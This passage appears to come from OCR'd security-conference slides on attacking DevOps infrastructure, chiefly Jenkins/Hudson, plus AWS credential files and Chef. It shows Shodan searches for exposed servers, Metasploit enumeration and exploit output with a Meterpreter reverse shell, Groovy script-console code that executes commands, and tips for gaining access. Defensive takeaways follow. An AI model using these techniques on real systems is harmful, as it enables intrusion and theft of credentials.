

## **GitList (Takeaways)**

● Update to latest version of GitList

# **Continuous Integration**

**"Hudson** is a continuous integration (CI) tool written in Java, which runs in a servlet container, such as Apache Tomcat or the GlassFish application server"

Very popular

If you can't pwn Jenkins then try GlassFish or Tomcat :-)



#### Shodan search for X-Hudson



#### Shodan search for X-Hudson with HTTP 200



Jenkins Issues

- Multiple RCE vulnerabilities over the years
- Advisories are not well publicized
	- o Weak coverage with Vulnerability Scanners
- API token same access as password

#### Metasploit Aux Module

msf auxiliary(jenkins\_enum) > run

 $[+] 10.1$ :8080 - /script does not require authentication (200) :8080 - /view/All/newJob does not require authentication (200)  $\lceil + \rceil$  10.  $[-1, 10.]$ :8080 - /asynchPeople/ does not require authentication (200)  $[-1]$  10. :8080 - /systemInfo does not require authentication (200)  $[*]$  Scanned 1 of 1 hosts (100% complete) [\*] Auxiliary module execution completed  $msf$  auxiliary(jenkins\_enum) >  $\vert \vert$ 

If no authentication required

- Trivial to gain remote code execution via script console
- Metasploit Module
	- exploit/multi/http/jenkins\_script\_console
	- Exploit module will also use credentials

#### Script Console (Groovy Code to run whoami)

- 1. def sout =  $new$  StringBuffer(), serr =  $new$  StringBuffer()
- 2. def  $proc = 'whoami'.execute()$
- 3. proc.consumeProcessOutput(sout, serr)
- 4. proc.waitForOrKill(1000)
- 5. println "out> \$sout err> \$serr"

#### **Script Console**

Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the will go to the server's stdout, which is harder to see.) Example:

println(Jenkins.instance.pluginManager.plugins)

All the classes from all the plugins are visible. jenkins.\*, jenkins.model.\*, hudson.\*, and hudson.model.\* are pre-imported.

```
def sout = new StringBuffer(), serr = new StringBuffer()
def \text{ proc} = 'whoami'.execute()proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
```
#### **Result**

out> jenkins err>

#### Metasploit exploit module for script console

msf exploit(jenkins\_script\_console) > exploit

Started reverse handler on 10.100 million 14444 Checking access to the script console No authentication required, skipping login...  $\blacksquare$ :8080 - Sending Linux stager... Transmitting intermediate stager for over-sized stage... (100 bytes) Sending stage (1228800 bytes) to 10. Meterpreter session 1 opened (10.100.100.1444 -> 10.100.1414 18972) at 2014-10-06 14:24:31 -0700 [!] Deleting /tmp/mCeHG payload file  $meterpreter > getuid$ Server username: uid=495, gid=491, euid=495, egid=491, suid=495, sgid=491 meterpreter  $>||$ 

You can lock down script console access by turning on authentication

- However, if it's set to local auth, you can register as a regular user :-)
- ...then get access to the /script

#### If you have access to /view/All/newJob, create a new build and run commands



#### **Build**

#### **Execute shell**



#### Can you browse a workspace?

#### **Project longway**



#### **Permalinks**

- $\bullet$  Last build (#338), 18 hr ago
- Last stable build (#338), 18 hr ago
- · Last successful build (#338), 18 hr ago
- Last failed build (#329), 3 days 10 hr ago
- Last unsuccessful build (#329), 3 days 10 hr ago





# **Hudson/Jenkins (Takeaways)**

- If possible, require authentication for everything on Hudson/Jenkins
- Monitor for security issues and updates
	- o Challenging b/c full impact of issues can be watered down in the advisory
- Segment Hudson/Jenkins from Corp
- Logical separation by groups o Either on single instance or multiple servers
- Monitor Jenkins slave activity/netconns

# **AWS Config Files**

## **AWS - CLI Dev Tools**

AWS stores creds in plaintext in \*\*hidden files\*\*

Typically privileged access

## **AWS - CLI Dev Tools**



## **AWS - CLI Dev Tools + EB**



## **AWS - Pivoting**

Your best bet is to leverage the Amazon provided libraries to get info you need:

http://aws.amazon.com/tools/

Nimbostratus can automate some tasks:

https://github.com/andresriancho/nimbostratus

## **AWS (Takeaways)**

Think about deploying from a protected virtual box that does is only used to deploy to AWS

# **Client Provisioning**

## **Chef**

Chef allows you to define the state your servers (local or cloud) should be in and enforces it.



## **Chef (Web Interface)**

#### Default/Weak Creds

